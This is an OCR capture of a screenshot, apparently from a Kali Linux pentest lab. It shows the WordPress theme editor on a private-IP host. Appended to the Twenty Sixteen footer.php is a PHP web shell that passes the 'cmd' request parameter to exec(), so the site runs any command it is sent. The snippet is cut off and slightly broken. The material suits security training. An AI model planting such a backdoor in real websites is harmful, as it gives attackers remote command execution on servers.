 192.168.32.101/backup_wordpress/wp-admin/theme-editor.php?file
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB http://127.0.0.1/DVWA... Google Hacki
Deprecated WordPress blog 4 0 + New Howe
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Twenty Sixteen: Theme Footer (footer.php)
Select theme to edit: Twenty Sixteen
);
?>
<span class="site-title"><a href="<?php
echo esc_url( home_url( '/' ) ); ?>" rel="home"><?php bloginfo( 'name' );
?></a></span>
<a href="<?php echo esc_url( __(
'https://wordpress.org/', 'twentysixteen' ) ); ?>"><?php printf( __(
'Proudly powered by %s', 'twentysixteen' ), 'WordPress' ); ?></a>
</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<?php wp_footer(); ?>
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd'])
exec($cmd, $results);
foreach( $results as $r )
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachmen
Template
(image.php)
back-compat.php